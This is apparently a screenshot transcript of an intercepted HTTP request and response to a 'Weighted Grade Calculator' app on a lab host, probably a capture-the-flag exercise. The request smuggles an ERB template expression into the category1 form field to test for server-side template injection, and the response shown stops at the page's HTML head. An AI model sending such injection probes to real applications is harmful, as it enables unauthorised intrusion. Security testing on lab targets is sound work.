 Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 183
9 Origin: http://10.10.11.253
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.253/weighted-grade-calc
13 Upgrade-Insecure-Requests: 1
14
15 category1=a<%25%3d+7+*+7+%25>&grade1=100&weight1=20&category2=b&grade2=90&weight2=20&category3=
c&grade3=80&weight3=20&category4=d&grade4=70&weight4=20&category5=e&grade5=60&weight5=20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 26 Apr 2024 08:23:37 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: close
6 X-Xss-Protection: 1; mode=block
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 Server: WEBrick/1.7.0 (Ruby/3.0.2/2021-07-07)
10 Content-Length: 5221
11
12 <html lang="en">
13 <head>
14 <title>
Weighted Grade Calculator
</title>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1">
17 <link rel="stylesheet" href="/css/w3.css">
18 <link rel="stylesheet" href="/css/lato.css">
19 <link rel="stylesheet" href="/css/montserrat.css">
20 <link rel="stylesheet" href="/css/font-awesome.min.css">
21 <style>
22 body,h1,h2,h3,h4,h5,h6{
font-family:"Lato",sans-serif
}
23 .w3-bar,h1,button{
font-family:"Montserrat",sans-serif
}
24 .fa-anchor,.fa-coffee{
font-size:200px
}